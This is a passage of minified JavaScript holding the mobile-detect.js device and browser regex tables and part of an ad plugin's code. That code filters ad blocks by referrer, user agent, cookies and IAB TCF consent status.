II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var p=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}function fa(b,e){for(var p=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(a,n,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function p(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function D(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var K=ia(window.location.search);if(null!=K.referrer)var A=K.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,L=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=L.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),L.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==L.indexOf(c)&&(q=!0)):c==L&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var M=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
